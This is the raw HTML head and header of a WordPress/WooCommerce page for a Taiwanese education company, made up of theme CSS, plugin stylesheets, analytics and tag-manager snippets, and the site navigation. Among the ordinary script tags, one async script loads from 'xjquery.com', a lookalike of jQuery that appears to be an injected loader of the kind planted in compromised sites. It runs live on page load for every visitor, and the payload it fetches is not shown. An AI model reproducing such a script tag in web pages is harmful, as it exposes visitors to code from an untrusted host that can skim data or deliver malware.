var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6711-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-6711.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/global.css?ver=1725447406' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-41331-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-41331.css?ver=1737603675' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1664-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-1664.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inconsolata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202603' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/posts/41331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel='shortlink' href='https://wp.me/pbsKhA-aKD' />
<link rel="alternate" type="application/json+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Fchild-education2%2Fhcbo-childrens-series%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Fchild-education2%2Fhcbo-childrens-series%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="post-template-default single single-post postid-41331 single-format-standard wp-custom-logo theme-zakra woocommerce-no-js tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711 elementor-page elementor-page-41331 elementor-page-1664">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
